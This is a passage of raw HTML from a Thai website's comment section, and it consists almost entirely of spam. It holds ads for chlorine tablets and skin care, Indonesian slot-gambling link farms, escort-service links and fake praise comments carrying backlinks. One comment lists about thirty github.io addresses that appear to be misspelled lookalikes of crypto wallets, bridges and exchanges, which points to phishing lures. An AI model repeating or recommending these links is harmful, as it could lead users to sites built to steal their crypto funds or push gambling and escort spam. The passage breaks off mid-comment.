    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Kwang Seng                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <h5 style="box-sizing: border-box; margin: 0px 0px 25px; padding: 0px; list-style: none; font-family: 'Proxima Nova'; line-height: 28px; color: rgb(67, 50, 44); font-size: 22px; border: 0px; vertical-align: baseline;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; list-style: none; font-weight: 700; border: 0px; vertical-align: baseline; color: rgb(58, 130, 189); display: block; font-family: 'Proxima Nova'; font-size: 40px; text-transform: uppercase;"><a href="https://germisep.com/chlorine-tablets/"><strong>CHLORINE TABLETS</strong></a></span>&nbsp;is a widely&nbsp;used&nbsp;water disinfectant to sanitize&nbsp;and helps in killing most viruses and bacteria in water.</h5>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Kwang Seng</strong>  [152.58.34.xxx] 
	เมื่อ 23/09/2023 01:28    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26520</span><a name="26520"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178232'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178232);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Luova                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <div class="wex_title" style="background-image: initial; background-position: 0px 0px; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border: 0px; margin: 30px 0px 25px; padding: 0px; vertical-align: baseline; outline: 0px; color: rgb(103, 103, 103); font-family: Raleway, sans-serif; font-size: 16px; width: 626.208px; float: left;">
<p style="background: 0px 0px; border: 0px; margin: 10px 0px 0px; padding: 0px; vertical-align: baseline; outline: 0px; width: 626.208px;">We provide professional solutions with a high degree of innovation in skin care. Supporting professionals out there with the best products and most exclusive treatments with real effectiveness and lasting results. We aimed at surpassing the expectations of our customers with a wide range of customized treatments, tailored to their individual needs, such as: skin aging, wrinkles, pigmentation, skin whitening, hair, skin firming, eye care, lipolysis, and cellulite.</p>
</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Luova</strong>  [152.58.34.xxx] 
	เมื่อ 23/09/2023 01:36    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26521</span><a name="26521"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178233'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178233);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				agensitus slot                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Agen Situs Slot Gacor Terpercaya Bali777: Pilihan Terbaik untuk Penggemar Slot<br />
<br />
Dalam era digital saat ini, hiburan telah merambah ke dunia maya, termasuk perjudian. Salah satu bentuk perjudian online yang semakin populer adalah mesin slot. Bagi penggemar judi online, mencari agen situs slot gacor terpercaya adalah langkah penting untuk memastikan pengalaman bermain yang aman dan menghibur. Dalam artikel ini, kita akan menjelajahi <a href="http://slotgacorplus.com/">agen situs slot gacor terpercaya</a>, khususnya Bali777, yang telah menjadi pilihan utama para pemain slot.<br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>agensitus slot</strong>  [182.2.140.xxx] 
	เมื่อ 23/09/2023 01:40    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26522</span><a name="26522"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178235'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178235);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Teri                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I'm really loving the theme/design of your web site.
Do you ever run into any internet browser compatibility issues?
A number of my blog readers have complained about my site not working correctly in Explorer but looks great in Chrome.
Do you have any ideas to help fix this issue?    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://notes.io/qEt4a" rel="nofollow" >https://notes.io/qEt4a</a>
        <br />
            <strong>Teri</strong>  [166.0.238.xxx] 
	เมื่อ 23/09/2023 10:12    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26523</span><a name="26523"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178237'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178237);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				er                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://artmight.com/user/profile/2681837">klikvegas login</a> <a href="https://my.desktopnexus.com/telepom/">klikvegas link alternatif</a> <a href="https://justpaste.it/u/telepom">link alternatif klikvegas</a> <a href="https://qiita.com/telepom">klikvegas</a> <a href="https://rosalind.info/users/telepom/">klikvegas slot</a> <a href="https://www.mifare.net/support/forum/users/telepom/">klikvegas login</a> <a href="https://www.party.biz/profile/telepom">link alternatif klikvegas</a> <a href="https://list.ly/waslo82/lists">wslot88</a> <a href="biolinky.co/waslo82">wslot88</a> <a href="https://learn.acloud.guru/profile/waslo82">wslot88</a> <a href="https://thebloodsugardiet.com/forums/users/waslo82/">wslot88</a> <a href="https://www.renderosity.com/users/id:1406901">wslot88</a> <a href="https://www.diggerslist.com/waslo82/about">wslot88</a> <a href="https://www.discogs.com/user/waslo82">wslot88</a> <a href="https://linklist.bio/waslo82">wslot88</a> <a href="https://forum.codeigniter.com/member.php?action=profile&amp;uid=84457">wslot88</a> <a href="https://artmight.com/user/profile/2681936">wslot88</a> <a href="https://my.desktopnexus.com/waslo82/">wslot88</a> <a href="https://justpaste.it/u/waslo82">wslot88</a> <a href="https://qiita.com/waslo82">wslot88</a> <a href="https://rosalind.info/users/waslo82/">wslot88</a> <a href="https://www.mifare.net/support/forum/users/waslo82/">wslot88</a> <a href="https://www.party.biz/profile/waslo82">wslot88</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>er</strong>  [114.10.65.xxx] 
	เมื่อ 23/09/2023 11:18    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26524</span><a name="26524"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178238'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178238);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Sahida Mahajan                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <table border="0" cellpadding="0" cellspacing="0" style="width:767px;" width="767">
	<colgroup>
		<col />
	</colgroup>
	<tbody>
		<tr height="20">
			<td height="20" style="height:20px;width:767px;"><a href="https://www.buymeacoffee.com/sabanamaha/aerocity-escort-call-girls-service-for-your-erotic-satisfaction">https://www.buymeacoffee.com/sabanamaha/aerocity-escort-call-girls-service-for-your-erotic-satisfaction</a></td>
		</tr>
		<tr height="20">
			<td height="20" style="height:20px;"><a href="https://gotartwork.com/Blog/sophisticated-escort-and-call-girls-in-aerocity-for-lovemaking-desire/190739/">https://gotartwork.com/Blog/sophisticated-escort-and-call-girls-in-aerocity-for-lovemaking-desire/190739/</a></td>
		</tr>
		<tr height="20">
			<td height="20" style="height:20px;"><a href="http://ubl.xml.org/blog/divyagupta">http://ubl.xml.org/blog/divyagupta</a>
			<table border="0" cellpadding="0" cellspacing="0" style="width:164px;" width="164">
				<colgroup>
					<col />
				</colgroup>
				<tbody>
					<tr height="20">
						<td height="20" style="height:20px;width:164px;"><a href="https://www.buymeacoffee.com/sabanamaha/aerocity-escort-call-girls-service-for-your-erotic-satisfaction">Escorts in Aerocity</a></td>
					</tr>
					<tr height="20">
						<td height="20" style="height:20px;width:164px;"><a href="https://gotartwork.com/Blog/sophisticated-escort-and-call-girls-in-aerocity-for-lovemaking-desire/190739/">Aerocity Escorts</a></td>
					</tr>
					<tr height="20">
						<td height="20" style="height:20px;width:164px;"><a href="http://ubl.xml.org/blog/divyagupta">Aerocity Escorts Service</a></td>
					</tr>
				</tbody>
			</table>
			</td>
		</tr>
	</tbody>
</table>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.aerocityescorts.services/" rel="nofollow" >https://www.aerocityescorts.services/</a>
        <br />
            <strong>Sahida Mahajan</strong>  [49.37.54.xxx] 
	เมื่อ 23/09/2023 13:42    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26525</span><a name="26525"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178259'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178259);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Russell                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I have been browsing on-line greater than three hours these 
days, yet I by no means discovered any interesting article like yours.
It is lovely value sufficient for me. In my opinion, if 
all site owners and bloggers made just right content material as you probably 
did, the internet will likely be much more helpful than ever before.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://lester-mcintosh-2.blogbright.net/commercial-painting-sydney-1695231067" rel="nofollow" >https://lester-mcintosh-2.blogbright.net/commercial-painting-sydney-1695231067</a>
        <br />
            <strong>Russell</strong>  [166.0.238.xxx] 
	เมื่อ 24/09/2023 01:00    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26526</span><a name="26526"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178263'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178263);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Ila                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Hi! I've been following your web site for some time now 
and finally got the bravery to go ahead and give you a shout out from  Huffman Texas!
Just wanted to say keep up the good work!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://vogel-mahmood.mdwrite.net/best-interior-painting-sydney-1695341550" rel="nofollow" >https://vogel-mahmood.mdwrite.net/best-interior-painting-sydney-1695341550</a>
        <br />
            <strong>Ila</strong>  [166.0.238.xxx] 
	เมื่อ 24/09/2023 02:20    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26527</span><a name="26527"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178266'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178266);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				wonderland time                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <table border="1" cellpadding="0" cellspacing="0" dir="ltr" style="table-layout: fixed; font-size: 10pt; font-family: Arial; width: 0px; border-collapse: collapse; border: none;" xmlns="http://www.w3.org/1999/xhtml">
	<colgroup>
		<col width="224" />
	</colgroup>
	<tbody>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://wonderlandtimes.github.io/" data-sheets-value="{'1':2,'2':'https://wonderlandtimes.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://wonderlandtimes.github.io/" target="_blank">https://wonderlandtimes.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://voltacllub.github.io/" data-sheets-value="{'1':2,'2':'https://voltacllub.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://voltacllub.github.io/" target="_blank">https://voltacllub.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://spookyswapp.github.io/" data-sheets-value="{'1':2,'2':'https://spookyswapp.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://spookyswapp.github.io/" target="_blank">https://spookyswapp.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="http://wonderlandcrypto.github.io/" data-sheets-value="{'1':2,'2':'http://wonderlandcrypto.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="http://wonderlandcrypto.github.io/" target="_blank">http://wonderlandcrypto.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://spooky-swaap.github.io/" data-sheets-value="{'1':2,'2':'https://spooky-swaap.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://spooky-swaap.github.io/" target="_blank">https://spooky-swaap.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://wonderlandetime.github.io/" data-sheets-value="{'1':2,'2':'https://wonderlandetime.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://wonderlandetime.github.io/" target="_blank">https://wonderlandetime.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://debank-defi.github.io/" data-sheets-value="{'1':2,'2':'https://debank-defi.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://debank-defi.github.io/" target="_blank">https://debank-defi.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://wonderlandtimee.github.io/" data-sheets-value="{'1':2,'2':'https://wonderlandtimee.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://wonderlandtimee.github.io/" target="_blank">https://wonderlandtimee.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://spookysswap.github.io/" data-sheets-value="{'1':2,'2':'https://spookysswap.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://spookysswap.github.io/" target="_blank">https://spookysswap.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://voltaa.club/" data-sheets-hyperlinkruns="{'1':0,'2':'https://voltaa.club/'}" data-sheets-value="{'1':2,'2':'https://voltaa.club/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline;"><a class="in-cell-link" href="https://voltaa.club/" target="_blank">https://voltaa.club/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://dex-tools-io.github.io/" data-sheets-value="{'1':2,'2':'https://dex-tools-io.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://dex-tools-io.github.io/" target="_blank">https://dex-tools-io.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://sonik-coin.github.io/" data-sheets-value="{'1':2,'2':'https://sonik-coin.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://sonik-coin.github.io/" target="_blank">https://sonik-coin.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://voltaclub-club.github.io/" data-sheets-value="{'1':2,'2':'https://voltaclub-club.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://voltaclub-club.github.io/" target="_blank">https://voltaclub-club.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://bitcoinbsc.github.io/" data-sheets-value="{'1':2,'2':'https://bitcoinbsc.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://bitcoinbsc.github.io/" target="_blank">https://bitcoinbsc.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://apemax-coin.github.io/" data-sheets-value="{'1':2,'2':'https://apemax-coin.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://apemax-coin.github.io/" target="_blank">https://apemax-coin.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://voltaclubs.github.io" data-sheets-value="{'1':2,'2':'https://voltaclubs.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://voltaclubs.github.io" target="_blank">https://voltaclubs.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://sonikcoin.github.io" data-sheets-value="{'1':2,'2':'https://sonikcoin.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://sonikcoin.github.io" target="_blank">https://sonikcoin.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://wallstmemes.github.io" data-sheets-value="{'1':2,'2':'https://wallstmemes.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://wallstmemes.github.io" target="_blank">https://wallstmemes.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://clubvolta.github.io" data-sheets-value="{'1':2,'2':'https://clubvolta.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://clubvolta.github.io" target="_blank">https://clubvolta.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://voltaaclub.github.io/" data-sheets-value="{'1':2,'2':'https://voltaaclub.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://voltaaclub.github.io/" target="_blank">https://voltaaclub.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://wmemovoltaclub.github.io" data-sheets-value="{'1':2,'2':'https://wmemovoltaclub.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://wmemovoltaclub.github.io" target="_blank">https://wmemovoltaclub.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://umbria-network.github.io" data-sheets-value="{'1':2,'2':'https://umbria-network.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://umbria-network.github.io" target="_blank">https://umbria-network.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://synapse-protocol.github.io/" data-sheets-value="{'1':2,'2':'https://synapse-protocol.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://synapse-protocol.github.io/" target="_blank">https://synapse-protocol.github.io</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://umbriabridge.github.io/" data-sheets-value="{'1':2,'2':'https://umbriabridge.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://umbriabridge.github.io/" target="_blank">https://umbriabridge.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://orbitterfinance.github.io/" data-sheets-value="{'1':2,'2':'https://orbitterfinance.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://orbitterfinance.github.io/" target="_blank">https://orbitterfinance.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://synapse-bridge-protocol.github.io/" data-sheets-value="{'1':2,'2':'https://synapse-bridge-protocol.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://synapse-bridge-protocol.github.io/" target="_blank">https://synapse-bridge-protocol.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://orbiterfinanc.github.io/" data-sheets-value="{'1':2,'2':'https://orbiterfinanc.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://orbiterfinanc.github.io/" target="_blank">https://orbiterfinanc.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://stargatefinancee.github.io/" data-sheets-value="{'1':2,'2':'https://stargatefinancee.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://stargatefinancee.github.io/" target="_blank">https://stargatefinancee.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://connext-network.github.io/" data-sheets-value="{'1':2,'2':'https://connext-network.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://connext-network.github.io/" target="_blank">https://connext-network.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://connextbridge.github.io/" data-sheets-value="{'1':2,'2':'https://connextbridge.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://connextbridge.github.io/" target="_blank">https://connextbridge.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://rocketpoool.github.io/" data-sheets-value="{'1':2,'2':'https://rocketpoool.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://rocketpoool.github.io/" target="_blank">https://rocketpoool.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://rockettpool.github.io/" data-sheets-value="{'1':2,'2':'https://rockettpool.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://rockettpool.github.io/" target="_blank">https://rockettpool.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://bitget-wallet.github.io/" data-sheets-value="{'1':2,'2':'https://bitget-wallet.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://bitget-wallet.github.io/" target="_blank">https://bitget-wallet.github.io/</a></td>
		</tr>
		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://syncswapp.github.io/" data-sheets-value="{'1':2,'2':'https://syncswapp.github.io/'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://syncswapp.github.io/" target="_blank">https://syncswapp.github.io/</a></td>
		</tr>
	</tbody>
</table>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://syncswapp.github.io/" rel="nofollow" >https://syncswapp.github.io/</a>
        <br />
            <strong>wonderland time</strong>  [185.222.243.xxx] 
	เมื่อ 24/09/2023 04:04    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26528</span><a name="26528"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178267'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178267);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
